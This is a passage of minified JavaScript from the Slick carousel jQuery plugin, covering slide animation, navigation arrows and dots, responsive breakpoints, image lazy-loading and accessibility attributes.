null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = i(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, s = i(t).data("slick") || {}, n.options = i.extend({}, n.defaults, o, s), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = i.proxy(n.autoPlay, n), n.autoPlayClear = i.proxy(n.autoPlayClear, n), n.autoPlayIterator = i.proxy(n.autoPlayIterator, n), n.changeSlide = i.proxy(n.changeSlide, n), n.clickHandler = i.proxy(n.clickHandler, n), n.selectHandler = i.proxy(n.selectHandler, n), n.setPosition = i.proxy(n.setPosition, n), n.swipeHandler = i.proxy(n.swipeHandler, n), n.dragHandler = i.proxy(n.dragHandler, n), n.keyHandler = i.proxy(n.keyHandler, n), n.instanceUid = e++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0) } }()).prototype.activateADA = function() { this.$slideTrack.find(".slick-active").attr({ "aria-hidden": "false" }).find("a, input, button, select").attr({ tabindex: "0" }) }, e.prototype.addSlide = e.prototype.slickAdd = function(e, t, o) { var s = this; if ("boolean" == typeof t) o = t, t = null;
        else if (t < 0 || t >= s.slideCount) return !1;
        s.unload(), "number" == typeof t ? 0 === t && 0 === s.$slides.length ? i(e).appendTo(s.$slideTrack) : o ? i(e).insertBefore(s.$slides.eq(t)) : i(e).insertAfter(s.$slides.eq(t)) : !0 === o ? i(e).prependTo(s.$slideTrack) : i(e).appendTo(s.$slideTrack), s.$slides = s.$slideTrack.children(this.options.slide), s.$slideTrack.children(this.options.slide).detach(), s.$slideTrack.append(s.$slides), s.$slides.each(function(e, t) { i(t).attr("data-slick-index", e) }), s.$slidesCache = s.$slides, s.reinit() }, e.prototype.animateHeight = function() { var i = this; if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) { var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
            i.$list.animate({ height: e }, i.options.speed) } }, e.prototype.animateSlide = function(e, t) { var o = {},
            s = this;
        s.animateHeight(), !0 === s.options.rtl && !1 === s.options.vertical && (e = -e), !1 === s.transformsEnabled ? !1 === s.options.vertical ? s.$slideTrack.animate({ left: e }, s.options.speed, s.options.easing, t) : s.$slideTrack.animate({ top: e }, s.options.speed, s.options.easing, t) : !1 === s.cssTransitions ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft), i({ animStart: s.currentLeft }).animate({ animStart: e }, { duration: s.options.speed, easing: s.options.easing, step: function(i) { i = Math.ceil(i), !1 === s.options.vertical ? (o[s.animType] = "translate(" + i + "px, 0px)", s.$slideTrack.css(o)) : (o[s.animType] = "translate(0px," + i + "px)", s.$slideTrack.css(o)) }, complete: function() { t && t.call() } })) : (s.applyTransition(), e = Math.ceil(e), !1 === s.options.vertical ? o[s.animType] = "translate3d(" + e + "px, 0px, 0px)" : o[s.animType] = "translate3d(0px," + e + "px, 0px)", s.$slideTrack.css(o), t && setTimeout(function() { s.disableTransition(), t.call() }, s.options.speed)) }, e.prototype.getNavTarget = function() { var e = this.options.asNavFor; return e && null !== e && (e = i(e).not(this.$slider)), e }, e.prototype.asNavFor = function(e) { var t = this.getNavTarget();
        null !== t && "object" == typeof t && t.each(function() { var t = i(this).slick("getSlick");
            t.unslicked || t.slideHandler(e, !0) }) }, e.prototype.applyTransition = function(i) { var e = this,
            t = {};!1 === e.options.fade ? t[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : t[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t) }, e.prototype.autoPlay = function() { var i = this;
        i.autoPlayClear(), i.slideCount > i.options.slidesToShow && (i.autoPlayTimer = setInterval(i.autoPlayIterator, i.options.autoplaySpeed)) }, e.prototype.autoPlayClear = function() { this.autoPlayTimer && clearInterval(this.autoPlayTimer) }, e.prototype.autoPlayIterator = function() { var i = this,
            e = i.currentSlide + i.options.slidesToScroll;
        i.paused || i.interrupted || i.focussed || (!1 === i.options.infinite && (1 === i.direction && i.currentSlide + 1 === i.slideCount - 1 ? i.direction = 0 : 0 === i.direction && (e = i.currentSlide - i.options.slidesToScroll, i.currentSlide - 1 == 0 && (i.direction = 1))), i.slideHandler(e)) }, e.prototype.buildArrows = function() { var e = this;!0 === e.options.arrows && (e.$prevArrow = i(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = i(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({ "aria-disabled": "true", tabindex: "-1" })) }, e.prototype.buildDots = function() { var e, t, o = this; if (!0 === o.options.dots && o.slideCount > o.options.slidesToShow) { for (o.$slider.addClass("slick-dotted"), t = i("<ul />").addClass(o.options.dotsClass), e = 0; e <= o.getDotCount(); e += 1) t.append(i("<li />").append(o.options.customPaging.call(this, o, e)));
            o.$dots = t.appendTo(o.options.appendDots), o.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false") } }, e.prototype.buildOut = function() { var e = this;
        e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function(e, t) { i(t).attr("data-slick-index", e).data("originalStyling", i(t).attr("style") || "") }), e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? i('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), i("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable") }, e.prototype.buildRows = function() { var i, e, t, o, s, n, r, l = this; if (o = document.createDocumentFragment(), n = l.$slider.children(), l.options.rows > 1) { for (r = l.options.slidesPerRow * l.options.rows, s = Math.ceil(n.length / r), i = 0; i < s; i++) { var d = document.createElement("div"); for (e = 0; e < l.options.rows; e++) { var a = document.createElement("div"); for (t = 0; t < l.options.slidesPerRow; t++) { var c = i * r + (e * l.options.slidesPerRow + t);
                        n.get(c) && a.appendChild(n.get(c)) }
                    d.appendChild(a) }
                o.appendChild(d) }
            l.$slider.empty().append(o), l.$slider.children().children().children().css({ width: 100 / l.options.slidesPerRow + "%", display: "inline-block" }) } }, e.prototype.checkResponsive = function(e, t) { var o, s, n, r = this,
            l = !1,
            d = r.$slider.width(),
            a = window.innerWidth || i(window).width(); if ("window" === r.respondTo ? n = a : "slider" === r.respondTo ? n = d : "min" === r.respondTo && (n = Math.min(a, d)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive) { s = null; for (o in r.breakpoints) r.breakpoints.hasOwnProperty(o) && (!1 === r.originalSettings.mobileFirst ? n < r.breakpoints[o] && (s = r.breakpoints[o]) : n > r.breakpoints[o] && (s = r.breakpoints[o]));
            null !== s ? null !== r.activeBreakpoint ? (s !== r.activeBreakpoint || t) && (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), l = s) : (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), l = s) : null !== r.activeBreakpoint && (r.activeBreakpoint = null, r.options = r.originalSettings, !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), l = s), e || !1 === l || r.$slider.trigger("breakpoint", [r, l]) } }, e.prototype.changeSlide = function(e, t) { var o, s, n = this,
            r = i(e.currentTarget); switch (r.is("a") && e.preventDefault(), r.is("li") || (r = r.closest("li")), o = n.slideCount % n.options.slidesToScroll != 0 ? 0 : (n.slideCount - n.currentSlide) % n.options.slidesToScroll, e.data.message) {
            case "previous":
                s = 0 === o ? n.options.slidesToScroll : n.options.slidesToShow - o, n.slideCount > n.options.slidesToShow && n.slideHandler(n.currentSlide - s, !1, t); break;
            case "next":
                s = 0 === o ? n.options.slidesToScroll : o, n.slideCount > n.options.slidesToShow && n.slideHandler(n.currentSlide + s, !1, t); break;
            case "index":
                var l = 0 === e.data.index ? 0 : e.data.index || r.index() * n.options.slidesToScroll;
                n.slideHandler(n.checkNavigable(l), !1, t), r.children().trigger("focus"); break;
            default:
                return } }, e.prototype.checkNavigable = function(i) { var e, t; if (t = 0, i > (e = this.getNavigableIndexes())[e.length - 1]) i = e[e.length - 1];
        else
            for (var o in e) { if (i < e[o]) { i = t; break }
                t = e[o] }
        return i }, e.prototype.cleanUpEvents = function() { var e = this;
        e.options.dots && null !== e.$dots && i("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", i.proxy(e.interrupt, e, !0)).off("mouseleave.slick", i.proxy(e.interrupt, e, !1)), e.$slider.off("focus.slick blur.slick"), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide)), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), i(document).off(e.visibilityChange, e.visibility), e.cleanUpSlideEvents(), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().off("click.slick", e.selectHandler), i(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), i(window).off("resize.slick.slick-" + e.instanceUid, e.resize), i("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), i(window).off("load.slick.slick-" + e.instanceUid, e.setPosition), i(document).off("ready.slick.slick-" + e.instanceUid, e.setPosition) }, e.prototype.cleanUpSlideEvents = function() { var e = this;
        e.$list.off("mouseenter.slick", i.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", i.proxy(e.interrupt, e, !1)) }, e.prototype.cleanUpRows = function() { var i;
        this.options.rows > 1 && ((i = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(i)) }, e.prototype.clickHandler = function(i) {!1 === this.shouldClick && (i.stopImmediatePropagation(), i.stopPropagation(), i.preventDefault()) }, e.prototype.destroy = function(e) { var t = this;
        t.autoPlayClear(), t.touchObject = {}, t.cleanUpEvents(), i(".slick-cloned", t.$slider).detach(), t.$dots && t.$dots.remove(), t.$prevArrow && t.$prevArrow.length && (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()), t.$nextArrow && t.$nextArrow.length && (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()), t.$slides && (t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() { i(this).attr("style", i(this).data("originalStyling")) }), t.$slideTrack.children(this.options.slide).detach(), t.$slideTrack.detach(), t.$list.detach(), t.$slider.append(t.$slides)), t.cleanUpRows(), t.$slider.removeClass("slick-slider"), t.$slider.removeClass("slick-initialized"), t.$slider.removeClass("slick-dotted"), t.unslicked = !0, e || t.$slider.trigger("destroy", [t]) }, e.prototype.disableTransition = function(i) { var e = {};
        e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(i).css(e) }, e.prototype.fadeSlide = function(i, e) { var t = this;!1 === t.cssTransitions ? (t.$slides.eq(i).css({ zIndex: t.options.zIndex }), t.$slides.eq(i).animate({ opacity: 1 }, t.options.speed, t.options.easing, e)) : (t.applyTransition(i), t.$slides.eq(i).css({ opacity: 1, zIndex: t.options.zIndex }), e && setTimeout(function() { t.disableTransition(i), e.call() }, t.options.speed)) }, e.prototype.fadeSlideOut = function(i) { var e = this;!1 === e.cssTransitions ? e.$slides.eq(i).animate({ opacity: 0, zIndex: e.options.zIndex - 2 }, e.options.speed, e.options.easing) : (e.applyTransition(i), e.$slides.eq(i).css({ opacity: 0, zIndex: e.options.zIndex - 2 })) }, e.prototype.filterSlides = e.prototype.slickFilter = function(i) { var e = this;
        null !== i && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(i).appendTo(e.$slideTrack), e.reinit()) }, e.prototype.focusHandler = function() { var e = this;
        e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", function(t) { t.stopImmediatePropagation(); var o = i(this);
            setTimeout(function() { e.options.pauseOnFocus && (e.focussed = o.is(":focus"), e.autoPlay()) }, 0) }) }, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function() { return this.currentSlide }, e.prototype.getDotCount = function() { var i = this,
            e = 0,
            t = 0,
            o = 0; if (!0 === i.options.infinite)
            for (; e < i.slideCount;) ++o, e = t + i.options.slidesToScroll, t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
        else if (!0 === i.options.centerMode) o = i.slideCount;
        else if (i.options.asNavFor)
            for (; e < i.slideCount;) ++o, e = t + i.options.slidesToScroll, t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
        else o = 1 + Math.ceil((i.slideCount - i.options.slidesToShow) / i.options.slidesToScroll); return o - 1 }, e.prototype.getLeft = function(i) { var e, t, o, s = this,
            n = 0; return s.slideOffset = 0, t = s.$slides.first().outerHeight(!0), !0 === s.options.infinite ? (s.slideCount > s.options.slidesToShow && (s.slideOffset = s.slideWidth * s.options.slidesToShow * -1, n = t * s.options.slidesToShow * -1), s.slideCount % s.options.slidesToScroll != 0 && i + s.options.slidesToScroll > s.slideCount && s.slideCount > s.options.slidesToShow && (i > s.slideCount ? (s.slideOffset = (s.options.slidesToShow - (i - s.slideCount)) * s.slideWidth * -1, n = (s.options.slidesToShow - (i - s.slideCount)) * t * -1) : (s.slideOffset = s.slideCount % s.options.slidesToScroll * s.slideWidth * -1, n = s.slideCount % s.options.slidesToScroll * t * -1))) : i + s.options.slidesToShow > s.slideCount && (s.slideOffset = (i + s.options.slidesToShow - s.slideCount) * s.slideWidth, n = (i + s.options.slidesToShow - s.slideCount) * t), s.slideCount <= s.options.slidesToShow && (s.slideOffset = 0, n = 0), !0 === s.options.centerMode && !0 === s.options.infinite ? s.slideOffset += s.slideWidth * Math.floor(s.options.slidesToShow / 2) - s.slideWidth : !0 === s.options.centerMode && (s.slideOffset = 0, s.slideOffset += s.slideWidth * Math.floor(s.options.slidesToShow / 2)), e = !1 === s.options.vertical ? i * s.slideWidth * -1 + s.slideOffset : i * t * -1 + n, !0 === s.options.variableWidth && (o = s.slideCount <= s.options.slidesToShow || !1 === s.options.infinite ? s.$slideTrack.children(".slick-slide").eq(i) : s.$slideTrack.children(".slick-slide").eq(i + s.options.slidesToShow), e = !0 === s.options.rtl ? o[0] ? -1 * (s.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, !0 === s.options.centerMode && (o = s.slideCount <= s.options.slidesToShow || !1 === s.options.infinite ? s.$slideTrack.children(".slick-slide").eq(i) : s.$slideTrack.children(".slick-slide").eq(i + s.options.slidesToShow + 1), e = !0 === s.options.rtl ? o[0] ? -1 * (s.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, e += (s.$list.width() - o.outerWidth()) / 2)), e }, e.prototype.getOption = e.prototype.slickGetOption = function(i) { return this.options[i] }, e.prototype.getNavigableIndexes = function() { var i, e = this,
            t = 0,
            o = 0,
            s = []; for (!1 === e.options.infinite ? i = e.slideCount : (t = -1 * e.options.slidesToScroll, o = -1 * e.options.slidesToScroll, i = 2 * e.slideCount); t < i;) s.push(t), t = o + e.options.slidesToScroll, o += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow; return s }, e.prototype.getSlick = function() { return this }, e.prototype.getSlideCount = function() { var e, t, o = this; return t = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(s, n) { if (n.offsetLeft - t + i(n).outerWidth() / 2 > -1 * o.swipeLeft) return e = n, !1 }), Math.abs(i(e).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll }, e.prototype.goTo = e.prototype.slickGoTo = function(i, e) { this.changeSlide({ data: { message: "index", index: parseInt(i) } }, e) }, e.prototype.init = function(e) { var t = this;
        i(t.$slider).hasClass("slick-initialized") || (i(t.$slider).addClass("slick-initialized"), t.buildRows(), t.buildOut(), t.setProps(), t.startLoad(), t.loadSlider(), t.initializeEvents(), t.updateArrows(), t.updateDots(), t.checkResponsive(!0), t.focusHandler()), e && t.$slider.trigger("init", [t]), !0 === t.options.accessibility && t.initADA(), t.options.autoplay && (t.paused = !1, t.autoPlay()) }, e.prototype.initADA = function() { var e = this;
        e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({ "aria-hidden": "true", tabindex: "-1" }).find("a, input, button, select").attr({ tabindex: "-1" }), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t) { i(this).attr({ role: "option", "aria-describedby": "slick-slide" + e.instanceUid + t }) }), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(t) { i(this).attr({ role: "presentation", "aria-selected": "false", "aria-controls": "navigation" + e.instanceUid + t, id: "slick-slide" + e.instanceUid + t }) }).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA() }, e.prototype.initArrowEvents = function() { var i = this;!0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.off("click.slick").on("click.slick", { message: "previous" }, i.changeSlide), i.$nextArrow.off("click.slick").on("click.slick", { message: "next" }, i.changeSlide)) }, e.prototype.initDotEvents = function() { var e = this;!0 === e.options.dots && e.slideCount > e.options.slidesToShow && i("li", e.$dots).on("click.slick", { message: "index" }, e.changeSlide), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && i("li", e.$dots).on("mouseenter.slick", i.proxy(e.interrupt, e, !0)).on("mouseleave.slick", i.proxy(e.interrupt, e, !1)) }, e.prototype.initSlideEvents = function() { var e = this;
        e.options.pauseOnHover && (e.$list.on("mouseenter.slick", i.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", i.proxy(e.interrupt, e, !1))) }, e.prototype.initializeEvents = function() { var e = this;
        e.initArrowEvents(), e.initDotEvents(), e.initSlideEvents(), e.$list.on("touchstart.slick mousedown.slick", { action: "start" }, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", { action: "move" }, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", { action: "end" }, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", { action: "end" }, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), i(document).on(e.visibilityChange, i.proxy(e.visibility, e)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler), i(window).on("orientationchange.slick.slick-" + e.instanceUid, i.proxy(e.orientationChange, e)), i(window).on("resize.slick.slick-" + e.instanceUid, i.proxy(e.resize, e)), i("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), i(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), i(document).on("ready.slick.slick-" + e.instanceUid, e.setPosition) }, e.prototype.initUI = function() { var i = this;!0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.show(), i.$nextArrow.show()), !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.show() }, e.prototype.keyHandler = function(i) { var e = this;
        i.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === i.keyCode && !0 === e.options.accessibility ? e.changeSlide({ data: { message: !0 === e.options.rtl ? "next" : "previous" } }) : 39 === i.keyCode && !0 === e.options.accessibility && e.changeSlide({ data: { message: !0 === e.options.rtl ? "previous" : "next" } })) }, e.prototype.lazyLoad = function() { var e, t, o = this;

        function s(e) { i("img[data-lazy]", e).each(function() { var e = i(this),
                    t = i(this).attr("data-lazy"),
                    s = document.createElement("img");
                s.onload = function() { e.animate({ opacity: 0 }, 100, function() { e.attr("src", t).animate({ opacity: 1 }, 200, function() { e.removeAttr("data-lazy").removeClass("slick-loading") }), o.$slider.trigger("lazyLoaded", [o, e, t]) }) }, s.onerror = function() { e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, t]) }, s.src = t }) }!0 === o.options.centerMode ? !0 === o.options.infinite ? t = (e = o.currentSlide + (o.options.slidesToShow / 2 + 1)) + o.options.slidesToShow + 2 : (e = Math.max(0, o.currentSlide - (o.options.slidesToShow / 2 + 1)), t = o.options.slidesToShow / 2 + 1 + 2 + o.currentSlide) : (e = o.options.infinite ? o.options.slidesToShow + o.currentSlide : o.currentSlide, t = Math.ceil(e + o.options.slidesToShow), !0 === o.options.fade && (e > 0 && e--, t <= o.slideCount && t++)), s(o.$slider.find(".slick-slide").slice(e, t)), o.slideCount <= o.options.slidesToShow ? s(o.$slider.find(".slick-slide")) : o.currentSlide >= o.slideCount - o.options.slidesToShow ? s(o.$slider.find(".slick-cloned").slice(0, o.options.slidesToShow)) : 0 === o.currentSlide && s(o.$slider.find(".slick-cloned").slice(-1 * o.options.slidesToShow)) }, e.prototype.loadSlider = function() { var i = this;
        i.setPosition(), i.$slideTrack.css({ opacity: 1 }), i.$slider.removeClass("slick-loading"), i.initUI(), "progressive" === i.options.lazyLoad && i.progressiveLazyLoad() }, e.prototype.next = e.prototype.slickNext = function() { this.changeSlide({ data: { message: "next" } }) }, e.prototype.orientationChange = function() { this.checkResponsive(), this.setPosition() }, e.prototype.pause = e.prototype.slickPause = function() { this.autoPlayClear(), this.paused = !0 }, e.prototype.play = e.prototype.slickPlay = function() { var i = this;
        i.autoPlay(), i.options.autoplay = !0, i.paused = !1, i.focussed = !1, i.interrupted = !1 }, e.prototype.postSlide = function(i) { var e = this;
        e.unslicked || (e.$slider.trigger("afterChange", [e, i]), e.animating = !1, e.setPosition(), e.swipeLeft = null, e.options.autoplay && e.autoPlay(), !0 === e.options.accessibility && e.initADA()) }, e.prototype.prev = e.prototype.slickPrev = function() { this.changeSlide({ data: { message: "previous" } }) }, e.prototype.preventDefault = function(i) { i.preventDefault() }, e.prototype.progressiveLazyLoad = function(e) { e = e || 1; var t, o, s, n = this,
            r = i("img[data-lazy]", n.$slider);
        r.length ? (t = r.first(), o = t.attr("data-lazy"), (s = document.createElement("img")).onload = function() { t.attr("src", o).removeAttr("data-lazy").removeClass("slick-loading"), !0 === n.options.adaptiveHeight && n.setPosition(), n.$slider.trigger("lazyLoaded", [n, t, o]), n.progressiveLazyLoad() }, s.onerror = function() { e < 3 ? setTimeout(function() { n.progressiveLazyLoad(e + 1) }, 500) : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, t, o]), n.progressiveLazyLoad()) }, s.src = o) : n.$slider.trigger("allImagesLoaded", [n]) }, e.prototype.refresh = function(e) { var t, o, s = this;
        o = s.slideCount - s.options.slidesToShow, !s.options.infinite && s.currentSlide > o && (s.currentSlide = o), s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0), t = s.currentSlide, s.destroy(!0), i.extend(s, s.initials, { currentSlide: t }), s.init(), e || s.changeSlide({ data: { message: "index", index: t } }, !1) }, e.prototype.registerBreakpoints = function() { var e, t, o, s = this,
            n = s.options.responsive || null; if ("array" === i.type(n) && n.length) { s.respondTo = s.options.respondTo || "window"; for (e in n)
                if (o = s.breakpoints.length - 1, t = n[e].breakpoint, n.hasOwnProperty(e)) { for (; o >= 0;) s.breakpoints[o] && s.breakpoints[o] === t && s.breakpoints.splice(o, 1), o--;
                    s.breakpoints.push(t), s.breakpointSettings[t] = n[e].settings }
            s.breakpoints.sort(function(i, e) { return s.options.mobileFirst ? i - e : e - i }) } }, e.prototype.reinit = function() { var e = this;
        e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.cleanUpSlideEvents(), e.initSlideEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), e.setPosition(), e.focusHandler(), e.paused = !e.options.autoplay, e.autoPlay(), e.$slider.trigger("reInit", [e]) }, e.prototype.resize = function() { var e = this;
        i(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function() { e.windowWidth = i(window).width(), e.checkResponsive(), e.unslicked || e.setPosition() }, 50)) }, e.prototype.removeSlide = e.prototype.slickRemove = function(i, e, t) { var o = this; if (i = "boolean" == typeof i ? !0 === (e = i) ? 0 : o.slideCount - 1 : !0 === e ? --i : i, o.slideCount < 1 || i < 0 || i > o.slideCount - 1) return !1;
        o.unload(), !0 === t ? o.$slideTrack.children().remove() : o.$slideTrack.children(this.options.slide).eq(i).remove(), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slidesCache = o.$slides, o.reinit() }, e.prototype.setCSS = function(i) { var e, t, o = this,
            s = {};!0 === o.options.rtl && (i = -i), e = "left" == o.positionProp ? Math.ceil(i) + "px" : "0px", t = "top" == o.positionProp ? Math.ceil(i) + "px" : "0px", s[o.positionProp] = i, !1 === o.transformsEnabled ? o.$slideTrack.css(s) : (s = {}, !1 === o.cssTransitions ? (s[o.animType] = "translate(" + e + ", " + t + ")", o.$slideTrack.css(s)) : (s[o.animType] = "translate3d(" + e + ", " + t + ", 0px)", o.$slideTrack.css(s))) }, e.prototype.setDimensions = function() { var i = this;!1 === i.options.vertical ? !0 === i.options.centerMode && i.$list.css({ padding: "0px " + i.options.centerPadding }) : (i.$list.height(i.$slides.first().outerHeight(!0) * i.options.slidesToShow), !0 === i.options.centerMode && i.$list.css({ padding: i.options.centerPadding + " 0px" })), i.listWidth = i.$list.width(), i.listHeight = i.$list.height(), !1 === i.options.vertical && !1 === i.options.variableWidth ? (i.slideWidth = Math.ceil(i.listWidth / i.options.slidesToShow), i.$slideTrack.width(Math.ceil(i.slideWidth * i.$slideTrack.children(".slick-slide").length))) : !0 === i.options.variableWidth ? i.$slideTrack.width(5e3 * i.slideCount) : (i.slideWidth = Math.ceil(i.listWidth), i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0) * i.$slideTrack.children(".slick-slide").length))); var e = i.$slides.first().outerWidth(!0) - i.$slides.first().width();!1 === i.options.variableWidth && i.$slideTrack.children(".slick-slide").width(i.slideWidth - e) }, e.prototype.setFade = function() { var e, t = this;
        t.$slides.each(function(o, s) { e = t.slideWidth * o * -1, !0 === t.options.rtl ? i(s).css({ position: "relative", right: e, top: 0, zIndex: t.options.zIndex - 2, opacity: 0 }) : i(s).css({ position: "relative", left: e, top: 0, zIndex: t.options.zIndex - 2, opacity: 0 }) }), t.$slides.eq(t.currentSlide).css({ zIndex: t.options.zIndex - 1, opacity: 1 }) }, e.prototype.setHeight = function() { var i = this; if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) { var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
            i.$list.css("height", e) } }, e.prototype.setOption = e.prototype.slickSetOption = function() { var e, t, o, s, n, r = this,
